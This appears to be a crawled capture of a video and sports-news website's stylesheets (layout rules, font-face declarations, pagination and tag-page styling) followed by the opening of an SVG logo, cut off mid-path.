    }

    .wwaspost-main-left-articles article h3 {
        font-size: 1.25rem!important;
        line-height: 1.45rem!important;
    }
}

@media (max-width: 767.98px) {
    .wwaspost-main {
        flex-direction: column;
        gap: 20px;
    }
    .lrv-u-font-size-50 {
         font-size: 1.825rem!important;
    }
    .wwaspost-main-left {
        padding-right: 0;
    }

    .wwaspost-main-right {
        padding-left: 0;
        border-left: 0;
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }

    .wwaspost-top-left .featured-article {
        flex-direction: column;
    }

    .wwaspost-top-left .featured-article .featured-article-left {
        width: 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* NEWS TAG */
.newtagspage-item {
    display: flex;
    gap: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e1e1e1;
}

.newtagspage-item .pubtime {
    font-size: 0.725rem;
    color: #999;
    font-weight: 500;
    flex: 0 0 95px;
    max-width: 95px;
}

.newtagspage-item .pubtime-mobile {
    display: none;
    font-size: 0.725rem;
    color: #999;
    margin-bottom: 7px;
}

.newtagspage-item .ibody {
    flex: 1 1 auto;
}

.newtagspage-item .ibody h2 {
    font-weight: 500;
}

.newtagspage-item .ibody .hauthor {
    font-size: 0.725rem;
}

.newtagspage-item .iimg {
    flex: 0 0 205px;
    max-width: 205px;
}

.newtagspage-item .iimg .img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.5);
    position: relative;
}

.newtagspage-item .iimg .img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.newtagspage-item .iimg .img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.newtagspage-item .iimg .playvideo {
    width: 50px;
    height: 50px;
}

.newtagspage-more {
    background: radial-gradient(ellipse 50% 30px at 50% 100%, #e2e2e2 0%, #fff 110%);
    width: 100%;
    height: 45px;
    z-index: 0;
    margin: 0 0 35px;
    padding: 0;
    border-top: none;
    text-align: center;
}

.newtagspage-more a {
    background-color: #ebebeb;
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #333;
    display: inline-block;
    font-size: 0.6875rem;
    font-weight: 700;
    height: 30px;
    line-height: 0.9375rem;
    margin: 30px 0 0;
    min-width: 130px;
    padding: 7px 9px;
    text-transform: uppercase;
}

.newtagspage-description {
    border-bottom: #e1e1e1 solid 1px;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.newtagspage-title-container {
    background-color: #f7f7f7;
    padding: 20px 0;
    margin-bottom: 30px;
}

.newtagspage-title-body {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
}

.newtagspage-title-body h1 {
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
}

.newtagspage-title-body select.form-control {
    width: fit-content;
    border-color: transparent;
    box-shadow: none;
    background-color: transparent;
}

.newtagspage-title-body select.form-control:hover {
    border-color: #ccc;
}

@media (max-width: 991.98px) {
    .newtagspage-item .iimg {
        flex: 0 0 165px;
        max-width: 165px;
    }
}

@media (max-width: 767.98px) {
    .newtagspage-item .pubtime {
        display: none;
    }

    .newtagspage-item .pubtime-mobile {
        display: block;
    }

    .newtagspage-title-body {
        flex-direction: column;
        align-items: flex-start;
        gap: 0;
    }

    .newtagspage-title-body select.form-control {
        padding-left: 0;
    }

    .newtagspage-title-body select.form-control:hover {
        border-color: transparent;
    }
}

@media (max-width: 499.98px) {
    .newtagspage-item .iimg {
        flex: 0 0 120px;
        max-width: 120px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://vidostream.com/themes/default/css/sportsnews.css?t=1768519450
body_size: 2303
content:
@font-face{font-display:swap;font-family:AGaramondPro;font-style:normal;font-weight:400;src:local("Adobe Garamond Pro Regular")}@font-face{font-display:swap;font-family:AGaramondPro;font-style:italic;font-weight:400;src:local("Adobe Garamond Pro Italic"),url(../fonts/garamond/AGaramondPro-Italic.woff2) format("woff2"),url(../fonts/garamond/AGaramondPro-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:AGaramondPro;font-style:normal;font-weight:600;src:local("Adobe Garamond Pro Semibold"),url(../fonts/garamond/AGaramondPro-Semibold.woff2) format("woff2"),url(../fonts/garamond/AGaramondPro-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:AGaramondPro;font-style:italic;font-weight:600;src:local("Adobe Garamond Pro SemiboldItalic"),url(../fonts/garamond/AGaramondPro-SemiboldItalic.woff2) format("woff2"),url(../fonts/garamond/AGaramondPro-SemiboldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:AGaramondPro;font-style:normal;font-weight:700;src:local("Adobe Garamond Pro Bold"),url(../fonts/garamond/AGaramondPro-Bold.woff2) format("woff2"),url(../fonts/garamond/AGaramondPro-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:AGaramondPro;font-style:italic;font-weight:700;src:local("Adobe Garamond Pro BoldItalic"),url(../fonts/garamond/AGaramondPro-BoldItalic.woff2) format("woff2"),url(../fonts/garamond/AGaramondPro-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik;font-style:normal;font-weight:400;src:url(../fonts/graphik/Graphik-Regular-Web.woff2) format("woff2"),url(../fonts/graphik/Graphik-Regular-Web.woff) format("woff")}@font-face{font-display:swap;font-family:Graphik;font-style:bold;font-weight:600;src:url(../fonts/graphik/Graphik-Semibold-Web.woff2) format("woff2"),url(../fonts/graphik/Graphik-Semibold-Web.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:normal;font-weight:400;src:url(../fonts/atlantic/AtlanticCondensed-Regular.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:italic;font-weight:400;src:url(../fonts/atlantic/AtlanticCondensed-RegularItalic.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-RegularItalic.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:normal;font-weight:500;src:url(../fonts/atlantic/AtlanticCondensed-Medium.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:italic;font-weight:500;src:url(../fonts/atlantic/AtlanticCondensed-MediumItalic.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:normal;font-weight:600;src:url(../fonts/atlantic/AtlanticCondensed-Bold.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:italic;font-weight:600;src:url(../fonts/atlantic/AtlanticCondensed-BoldItalic.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:normal;font-weight:300;src:url(../fonts/atlantic/AtlanticCondensed-Light.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-Light.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:italic;font-weight:300;src:url(../fonts/atlantic/AtlanticCondensed-LightItalic.woff2) format("woff2"),url(../fonts/atlantic/AtlanticCondensed-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:normal;font-stretch:ultra-condensed;font-weight:400;src:url(../fonts/atlantic/AtlanticXNarrow-Regular.woff2) format("woff2"),url(../fonts/atlantic/AtlanticXNarrow-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"Atlantic Serif";font-style:italic;font-stretch:ultra-condensed;font-weight:400;src:url(../fonts/atlantic/AtlanticXNarrow-RegularItalic.woff2) format("woff2"),url(../fonts/atlantic/AtlanticXNarrow-RegularItalic.woff) format("woff")}@font-face{font-display:swap;font-family:"Logic Monospace";font-style:normal;font-weight:400;src:url(../fonts/logic/LogicMonospace-Medium.woff2) format("woff2"),url(../fonts/logic/LogicMonospace-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:"Logic Monospace";font-style:normal;font-weight:300;src:url(../fonts/logic/LogicMonospace-Regular.woff2) format("woff2"),url(../fonts/logic/LogicMonospace-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"Logic Monospace";font-style:italic;font-weight:300;src:url(../fonts/logic/LogicMonospace-RegularItalic.woff2) format("woff2"),url(../fonts/logic/LogicMonospace-RegularItalic.woff) format("woff")}@font-face{font-display:swap;font-family:"Logic Monospace";font-style:italic;font-weight:400;src:url(../fonts/logic/LogicMonospace-MediumItalic.woff2) format("woff2"),url(../fonts/logic/LogicMonospace-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Goldwyn;font-style:normal;font-weight:400;src:url(../fonts/logic/LogicMonospace-Medium.woff2) format("woff2"),url(../fonts/logic/LogicMonospace-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Goldwyn;font-style:normal;font-weight:300;src:url(../fonts/logic/LogicMonospace-Regular.woff2) format("woff2"),url(../fonts/logic/LogicMonospace-Regular.woff) format("woff")}

.backgroudcimg footer {
	background-color: #fff;
}

@font-face {
    font-family: 'ESPNIcons';
    src:url('../fonts/ESPNIcons.woff2') format('woff');
    font-weight:normal;
    font-style:normal;
}
.icon-font-before:before, .icon-font-after:after {
    font-family: 'ESPNIcons';
    font-weight: normal;
    -moz-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    visibility: inherit;
    text-transform: none;
}

h3.post-title span{
	font-family: AGaramondPro,Adobe Garamond Pro,garamond,Times,serif;
	font-size: 38px;
    line-height: 44px;
	font-weight: 400;
	text-transform: capitalize;
	
}

.post-item  {
	color: #000;
	
}

h1.post-detail__title {
	padding: 10px 0;
	font-size: 38px;
	text-transform: capitalize;
}

.post-detail span {
	font-family: "Roboto","Arial","Helvetica Neue","Helvetica",sans-serif;
}
/*
.backgroudcimg i.fa.fa-film {
    color: #fff;
}
*/

.backgroudcimg .breadcrumbs a, .backgroudcimg  .show-subs-breadcrumbs {
    background-color: #303030;
}

.backgroudcimg .breadcrumbs a:before {
    border-color: #2e2e2e #2e2e2e #2e2e2e transparent;
}

.backgroudcimg .breadcrumbs a:after,.backgroudcimg .show-subs-breadcrumbs:after {
    border-left-color: #2e2e2e;
}

/*h1.post-detail__title span{
	font-family: AGaramondPro,Adobe Garamond Pro,garamond,Times,serif;
	
}*/

.post-list .cat-title h1{
    font-family: "Roboto","Arial","Helvetica Neue","Helvetica",sans-serif;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 3rem;
}

.post-list .cat-title {
    padding-top: 10px;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 10px;
}

p.hometext,.btn-detail {
	font-family: AGaramondPro,Adobe Garamond Pro,garamond,Times,serif;
    font-size: 20px;
    line-height: 28px;
    margin: 0 0 12px;
	font-weight: 400;
}



/**
 * Color
 */
/* BORDER */
.bl-block-tags-list a {
    border-color: #dddddd;
}

/* BORDER HOVER */
.bl-block-tags-list a:hover {
    border-color: #428bca;
}

/* COLOR GRAY */
.bl-block-tags-list a,
.bl-newsletters button,
.bl-tags-list-count {
    color: #695d69;
}

/* COLOR HOVER */
.bl-block-tags-list a:hover {
    color: #428bca;
}

/**
 * Global
 */
.margin-bottom {
    margin-bottom: 10px;
}
.bl-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    max-width: 100%;
}

.highlighter{
    padding: 2px 6px;
    margin: 0 6px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    background: #FD7F67;
    vertical-align: baseline;
}
.highlight{
    color: #fff;
    background: #FD7F67;
}

/**
 * Heading
 */
.text-right{
    text-align: right;
}

/**
 * List blog type
 */
.post-list .post-title {
    margin: 10px 0;
    font-size: 16px;
    line-height: 24px;
    text-transform:uppercase;
}
.post-list .post-title i{
    color:#000;
}
.post-list .post-item{
    background-color: #fff;
    border-bottom: 1px solid #BDBDBD;
    -webkit-box-shadow: 0 1px rgba(255, 255, 255, 0.75);
    box-shadow: 0 1px rgba(255, 255, 255, 0.75);
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 10px;
}
}
.post-list .post-item .media-image{
    width: 100%;
    height: auto;
}
.post-list .post-item .media-iframe{
    padding:0;
    margin:0;
    border:0;
    width:100%;
}
.post-list .meta{
    float:left;
}
.post-list .meta span{
    margin-right: 20px;
}
.post-list .post-item-html{
    margin-bottom: 20px;
}
.post-list .post-item-html img{
    max-width: 100%!important;
}

.post-detail__author {
	margin-bottom: 10px;
}
/**
 * News type
 */
.news-list .news-title {
    margin: 10px 0;
    font-size: 16px;
    line-height: 24px;
    /*text-transform:uppercase;*/
}
.news-list .news-title i{
    color:#000;
}
.news-list .news-item{
    border-bottom: 1px solid #BDBDBD;
    -webkit-box-shadow: 0 1px rgba(255, 255, 255, 0.75);
    box-shadow: 0 1px rgba(255, 255, 255, 0.75);
    padding-bottom:20px;
    margin-bottom:20px;
}
.news-list .news-item .news-image{
    float: left;
    width: 220px;
    margin-right: 20px;
}
.news-list .news-item .news-image a{
    width: 220px;
    max-height: 155px;
    overflow: hidden;
    display: block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.news-list .news-item .news-image a img{
    width: 220px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.news-list .news-item .news-content{
    padding-left: 240px;
}
.news-list .meta{
    float:left;
}
.news-list .meta span{
    margin-right: 20px;
}

/**
 * Generate page
 */
ul.pagination.bl-pagination {
    display: block;
}
ul.pagination.bl-pagination li.pages {
    float: right;
}
ul.pagination.bl-pagination li.pages span {
    border-radius: 0;
    border-color: transparent;    
    color: inherit;
    background-color: transparent;
    padding-right: 0;
    margin-right: 0;
}
ul.pagination.bl-pagination li.pages span:hover {
    background-color: transparent;
}
ul.pagination.bl-pagination li:nth-last-child(2) a,
ul.pagination.bl-pagination li:nth-last-child(2) span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}

/**
 * Tags list
 */
.bl-tags-list-row {
    padding: 3px 0;
}
.bl-tags-list-count {
    float: right;
    width: 35px;
    margin-left: 5px;
}

/* 
 * Detail blog
 */
.post-detail-media-data{
    padding-bottom: 20px;
}
.post-detail-media-data .media-image{
    width: 100%;
}
.post-detail-media-data .media-iframe{
    padding:0;
    margin:0;
    border:0;
    width:100%;
}
.post-detail-content{
    text-align: justify;
    margin-bottom: 30px;
}
.post-detail-content img{
    max-width: 100%!important;
    margin: 2px 0!important;
    padding: 0!important;
}
.post-detail-tags{
    margin-bottom: 30px;
}
.post-detail-tags a{
    display: inline-block;
    margin-left: 5px;
    font-size: 20px;
}
.post-detail-tags a:after{
    display: inline-block;
    content: ",";
}
.post-detail-tags a:last-child:after{
    display: none;
}
.post-detail-meta{
    float:left;
}
.post-detail-meta span{
    margin-right: 5px;
}
.post-detail-next-post{
    float: right;
    width: 45%;
    text-align: justify;
    font-weight: bold;
    text-transform: uppercase;
}
.post-detail-next-post i{
    float: right;
    margin-left: 10px;
}
.post-detail-prev-post{
    float: left;
    width: 45%;
    text-align: justify;
    font-weight: bold;
    text-transform: uppercase;
}
.post-detail-prev-post i{
    float: left;
    margin-right: 10px;
}
.post-detail-share{
    margin-bottom: 10px;
    text-align: right;
}

/* 
 * Block tags
 */
.bl-block-tags-list a {
    border-width: 1px;
    border-style: solid;
    font-size: 11px;
    padding: 4px 10px;
    margin: 0 0px 4px 0;
    display: inline-block;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    white-space: nowrap;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
}
.bl-block-tags-list a:hover {
    text-decoration: none;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
}
.bl-block-tags-list a i {
    margin-right: 4px;
}
.bl-block-tags-list a:hover i {
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
}

/**
 * Newsletters
 */
.bl-newsletters button {
    position: absolute;
    line-height: 20px;
    padding: 0;
    margin: -10px 0 0 0;
    top: 50%;
    right: 10px;
    background: transparent;
    border: 0;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    outline:0;
}
.bl-newsletters form {
    position:relative;
}

.controller {
    border-top: 1px solid #ddd;
    background-color: transparent;
    margin: 50px 0 30px;
    padding: 30px 0;
}

.controller.d-flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}

.controller .prev {
    padding-left: 35px;
}

.controller .next {
    padding-right: 40px;
}
.controller strong {
    line-height: 1.444;
    margin-right: -11px;
    display: inline-block;
    font-weight: 600;
    vertical-align: top;
    font-size: 20px;
}

.controller .prev span, .controller .next span {
    display: block;
    color: #000;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.2;
    margin-bottom: 8px;
    letter-spacing: 0.125em;
    text-transform: uppercase;
}

.controller .prev:before, .controller .next:before {
    position: absolute;
    content: '';
    width: 30px;
    height: 30px;
    top: 50%;
    right: 7px;
    transform: rotate(45deg);
    margin-top: -14px;
    border-top: 1px solid #da202c;
    border-right: 1px solid #da202c;
}

.controller .prev:before {
    right: auto;
    left: 7px;
    transform: rotate(-135deg);
}

@media only screen and (max-width: 600px) {
	h1.post-detail__title span,
	.cat-title h1{
		font-size: 28px;
		line-height: 1;
	}
	
	h1.post-detail__title {
		line-height: 30px;
	}
	
	.post-detail-meta {
		float: none;
	}

}

--- FILE ---
content_type: text/css
request_url: https://vidostream.com/assets/css/themoscow.en.0.css?t=1768519450
body_size: -239
content:
.panel, .well, .nv-block-banners{background-color:#fcfcfc;border-color:#c6cbcf;border-style:solid;border-width:1;}

--- FILE ---
content_type: image/svg+xml
request_url: https://vidostream.com/uploads/vidostream-white.svg
body_size: 4100
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="272" zoomAndPan="magnify" viewBox="0 0 204 48" height="64" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#ffff" fill-opacity="1"><g transform="translate(14.259957, 30.4408)"><g><path d="M 11.0625 0 L -0.96875 -28.6875 L 6.390625 -28.6875 L 13.625 -9.84375 L 20.859375 -28.6875 L 28.234375 -28.6875 L 16.203125 0 Z M 11.0625 0 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(37.513571, 30.4408)"><g><path d="M 2.671875 -27.78125 C 3.390625 -28.5 4.25 -28.859375 5.25 -28.859375 C 6.25 -28.859375 7.109375 -28.5 7.828125 -27.78125 C 8.546875 -27.0625 8.90625 -26.203125 8.90625 -25.203125 C 8.90625 -24.203125 8.546875 -23.34375 7.828125 -22.625 C 7.109375 -21.914062 6.25 -21.5625 5.25 -21.5625 C 4.25 -21.5625 3.390625 -21.914062 2.671875 -22.625 C 1.953125 -23.34375 1.59375 -24.203125 1.59375 -25.203125 C 1.59375 -26.203125 1.953125 -27.0625 2.671875 -27.78125 Z M 2.09375 -17.828125 L 2.09375 0 L 8.234375 0 L 8.234375 -17.828125 Z M 2.09375 -17.828125 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(44.012765, 30.4408)"><g><path d="M 3.296875 -2.203125 C 1.628906 -4.023438 0.796875 -6.253906 0.796875 -8.890625 C 0.796875 -11.535156 1.628906 -13.773438 3.296875 -15.609375 C 4.972656 -17.441406 7.097656 -18.359375 9.671875 -18.359375 C 12.035156 -18.359375 13.976562 -17.613281 15.5 -16.125 L 15.5 -29.90625 L 21.65625 -29.90625 L 21.65625 0 L 15.578125 0 L 15.578125 -2.015625 L 15.5 -2.015625 C 13.976562 -0.328125 12.035156 0.515625 9.671875 0.515625 C 7.097656 0.515625 4.972656 -0.390625 3.296875 -2.203125 Z M 8.53125 -11.921875 C 7.726562 -11.140625 7.328125 -10.132812 7.328125 -8.90625 C 7.328125 -7.675781 7.707031 -6.671875 8.46875 -5.890625 C 9.238281 -5.117188 10.25 -4.734375 11.5 -4.734375 C 12.707031 -4.734375 13.695312 -5.125 14.46875 -5.90625 C 15.25 -6.695312 15.640625 -7.695312 15.640625 -8.90625 C 15.640625 -10.132812 15.238281 -11.140625 14.4375 -11.921875 C 13.644531 -12.710938 12.664062 -13.109375 11.5 -13.109375 C 10.320312 -13.109375 9.332031 -12.710938 8.53125 -11.921875 Z M 8.53125 -11.921875 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(63.755595, 30.4408)"><g><path d="M 3.765625 -2.125 C 1.785156 -3.882812 0.796875 -6.140625 0.796875 -8.890625 C 0.796875 -11.648438 1.828125 -13.914062 3.890625 -15.6875 C 5.953125 -17.46875 8.503906 -18.359375 11.546875 -18.359375 C 14.535156 -18.359375 17.054688 -17.460938 19.109375 -15.671875 C 21.160156 -13.890625 22.1875 -11.628906 22.1875 -8.890625 C 22.1875 -6.160156 21.179688 -3.910156 19.171875 -2.140625 C 17.171875 -0.367188 14.628906 0.515625 11.546875 0.515625 C 8.347656 0.515625 5.753906 -0.363281 3.765625 -2.125 Z M 8.53125 -11.921875 C 7.726562 -11.140625 7.328125 -10.132812 7.328125 -8.90625 C 7.328125 -7.675781 7.707031 -6.671875 8.46875 -5.890625 C 9.238281 -5.117188 10.25 -4.734375 11.5 -4.734375 C 12.707031 -4.734375 13.695312 -5.125 14.46875 -5.90625 C 15.25 -6.695312 15.640625 -7.695312 15.640625 -8.90625 C 15.640625 -10.132812 15.238281 -11.140625 14.4375 -11.921875 C 13.644531 -12.710938 12.664062 -13.109375 11.5 -13.109375 C 10.320312 -13.109375 9.332031 -12.710938 8.53125 -11.921875 Z M 8.53125 -11.921875 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(82.733702, 30.4408)"><g><path d="M 9.84375 -18.359375 C 10.863281 -18.359375 11.867188 -18.238281 12.859375 -18 C 13.859375 -17.769531 14.601562 -17.539062 15.09375 -17.3125 L 15.8125 -16.96875 L 13.796875 -12.9375 C 12.410156 -13.675781 11.09375 -14.046875 9.84375 -14.046875 C 9.144531 -14.046875 8.648438 -13.96875 8.359375 -13.8125 C 8.066406 -13.664062 7.921875 -13.382812 7.921875 -12.96875 C 7.921875 -12.875 7.929688 -12.78125 7.953125 -12.6875 C 7.984375 -12.59375 8.03125 -12.503906 8.09375 -12.421875 C 8.164062 -12.347656 8.226562 -12.28125 8.28125 -12.21875 C 8.34375 -12.164062 8.441406 -12.101562 8.578125 -12.03125 C 8.722656 -11.957031 8.835938 -11.90625 8.921875 -11.875 C 9.003906 -11.84375 9.132812 -11.789062 9.3125 -11.71875 C 9.5 -11.644531 9.640625 -11.585938 9.734375 -11.546875 C 9.828125 -11.515625 9.984375 -11.460938 10.203125 -11.390625 C 10.421875 -11.328125 10.585938 -11.285156 10.703125 -11.265625 C 11.421875 -11.054688 12.046875 -10.820312 12.578125 -10.5625 C 13.117188 -10.3125 13.679688 -9.960938 14.265625 -9.515625 C 14.859375 -9.078125 15.316406 -8.519531 15.640625 -7.84375 C 15.960938 -7.175781 16.125 -6.414062 16.125 -5.5625 C 16.125 -1.507812 13.3125 0.515625 7.6875 0.515625 C 6.40625 0.515625 5.191406 0.320312 4.046875 -0.0625 C 2.898438 -0.457031 2.070312 -0.851562 1.5625 -1.25 L 0.796875 -1.875 L 3.296875 -6.078125 C 3.484375 -5.921875 3.726562 -5.734375 4.03125 -5.515625 C 4.332031 -5.296875 4.875 -4.992188 5.65625 -4.609375 C 6.445312 -4.222656 7.132812 -4.03125 7.71875 -4.03125 C 8.988281 -4.03125 9.625 -4.457031 9.625 -5.3125 C 9.625 -5.707031 9.460938 -6.015625 9.140625 -6.234375 C 8.816406 -6.460938 8.265625 -6.710938 7.484375 -6.984375 C 6.710938 -7.265625 6.109375 -7.519531 5.671875 -7.75 C 4.554688 -8.332031 3.671875 -8.988281 3.015625 -9.71875 C 2.367188 -10.445312 2.046875 -11.414062 2.046875 -12.625 C 2.046875 -14.425781 2.75 -15.832031 4.15625 -16.84375 C 5.5625 -17.851562 7.457031 -18.359375 9.84375 -18.359375 Z M 9.84375 -18.359375 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(95.837342, 30.4408)"><g><path d="M 3.125 -17.828125 L 3.125 -24.46875 L 9.28125 -24.46875 L 9.28125 -17.828125 L 13.03125 -17.828125 L 13.03125 -13.140625 L 9.28125 -13.140625 L 9.28125 -7.46875 C 9.28125 -5.820312 9.742188 -5 10.671875 -5 C 10.898438 -5 11.140625 -5.046875 11.390625 -5.140625 C 11.648438 -5.234375 11.851562 -5.328125 12 -5.421875 L 12.203125 -5.5625 L 13.734375 -0.59375 C 12.410156 0.144531 10.90625 0.515625 9.21875 0.515625 C 8.050781 0.515625 7.050781 0.3125 6.21875 -0.09375 C 5.382812 -0.5 4.753906 -1.039062 4.328125 -1.71875 C 3.898438 -2.40625 3.59375 -3.125 3.40625 -3.875 C 3.21875 -4.625 3.125 -5.429688 3.125 -6.296875 L 3.125 -13.140625 L 0.5625 -13.140625 L 0.5625 -17.828125 Z M 3.125 -17.828125 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(105.569233, 30.4408)"><g><path d="M 2.09375 0 L 2.09375 -17.828125 L 8.234375 -17.828125 L 8.234375 -15.265625 L 8.3125 -15.265625 C 8.351562 -15.359375 8.425781 -15.472656 8.53125 -15.609375 C 8.632812 -15.742188 8.859375 -15.984375 9.203125 -16.328125 C 9.554688 -16.679688 9.929688 -17 10.328125 -17.28125 C 10.722656 -17.5625 11.234375 -17.8125 11.859375 -18.03125 C 12.484375 -18.25 13.117188 -18.359375 13.765625 -18.359375 C 14.441406 -18.359375 15.101562 -18.265625 15.75 -18.078125 C 16.394531 -17.890625 16.867188 -17.703125 17.171875 -17.515625 L 17.65625 -17.25 L 15.09375 -12.03125 C 14.320312 -12.675781 13.253906 -13 11.890625 -13 C 11.148438 -13 10.507812 -12.835938 9.96875 -12.515625 C 9.4375 -12.191406 9.0625 -11.796875 8.84375 -11.328125 C 8.625 -10.867188 8.46875 -10.476562 8.375 -10.15625 C 8.28125 -9.832031 8.234375 -9.578125 8.234375 -9.390625 L 8.234375 0 Z M 2.09375 0 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(118.881433, 30.4408)"><g><path d="M 20.125 -8.0625 L 7.203125 -8.0625 C 7.203125 -6.8125 7.601562 -5.882812 8.40625 -5.28125 C 9.21875 -4.675781 10.101562 -4.375 11.0625 -4.375 C 12.050781 -4.375 12.832031 -4.507812 13.40625 -4.78125 C 13.988281 -5.050781 14.65625 -5.578125 15.40625 -6.359375 L 19.84375 -4.140625 C 17.988281 -1.035156 14.910156 0.515625 10.609375 0.515625 C 7.921875 0.515625 5.613281 -0.398438 3.6875 -2.234375 C 1.757812 -4.078125 0.796875 -6.296875 0.796875 -8.890625 C 0.796875 -11.492188 1.757812 -13.722656 3.6875 -15.578125 C 5.613281 -17.429688 7.921875 -18.359375 10.609375 -18.359375 C 13.429688 -18.359375 15.726562 -17.539062 17.5 -15.90625 C 19.28125 -14.269531 20.171875 -11.9375 20.171875 -8.90625 C 20.171875 -8.488281 20.15625 -8.207031 20.125 -8.0625 Z M 7.375 -11.46875 L 14.15625 -11.46875 C 14.007812 -12.394531 13.640625 -13.109375 13.046875 -13.609375 C 12.460938 -14.109375 11.707031 -14.359375 10.78125 -14.359375 C 9.757812 -14.359375 8.945312 -14.09375 8.34375 -13.5625 C 7.738281 -13.03125 7.414062 -12.332031 7.375 -11.46875 Z M 7.375 -11.46875 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(135.843449, 30.4408)"><g><path d="M 3.296875 -2.203125 C 1.628906 -4.023438 0.796875 -6.253906 0.796875 -8.890625 C 0.796875 -11.535156 1.628906 -13.773438 3.296875 -15.609375 C 4.972656 -17.441406 7.097656 -18.359375 9.671875 -18.359375 C 12.035156 -18.359375 13.976562 -17.613281 15.5 -16.125 L 15.5 -17.828125 L 21.65625 -17.828125 L 21.65625 0 L 15.578125 0 L 15.578125 -2.015625 L 15.5 -2.015625 C 13.976562 -0.328125 12.035156 0.515625 9.671875 0.515625 C 7.097656 0.515625 4.972656 -0.390625 3.296875 -2.203125 Z M 8.53125 -11.921875 C 7.726562 -11.140625 7.328125 -10.132812 7.328125 -8.90625 C 7.328125 -7.675781 7.707031 -6.671875 8.46875 -5.890625 C 9.238281 -5.117188 10.25 -4.734375 11.5 -4.734375 C 12.707031 -4.734375 13.695312 -5.125 14.46875 -5.90625 C 15.25 -6.695312 15.640625 -7.695312 15.640625 -8.90625 C 15.640625 -10.132812 15.238281 -11.140625 14.4375 -11.921875 C 13.644531 -12.710938 12.664062 -13.109375 11.5 -13.109375 C 10.320312 -13.109375 9.332031 -12.710938 8.53125 -11.921875 Z M 8.53125 -11.921875 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(155.586284, 30.4408)"><g><path d="M 2.09375 0 L 2.09375 -17.828125 L 8.234375 -17.828125 L 8.234375 -15.953125 L 8.3125 -15.953125 C 9.90625 -17.554688 11.609375 -18.359375 13.421875 -18.359375 C 14.710938 -18.359375 15.925781 -18.085938 17.0625 -17.546875 C 18.207031 -17.015625 19.066406 -16.195312 19.640625 -15.09375 C 21.453125 -17.269531 23.421875 -18.359375 25.546875 -18.359375 C 27.453125 -18.359375 29.085938 -17.820312 30.453125 -16.75 C 31.816406 -15.6875 32.5 -14.019531 32.5 -11.75 L 32.5 0 L 26.359375 0 L 26.359375 -10.078125 C 26.359375 -11.023438 26.09375 -11.816406 25.5625 -12.453125 C 25.039062 -13.097656 24.257812 -13.421875 23.21875 -13.421875 C 22.320312 -13.421875 21.632812 -13.144531 21.15625 -12.59375 C 20.675781 -12.050781 20.414062 -11.398438 20.375 -10.640625 L 20.375 0 L 14.21875 0 L 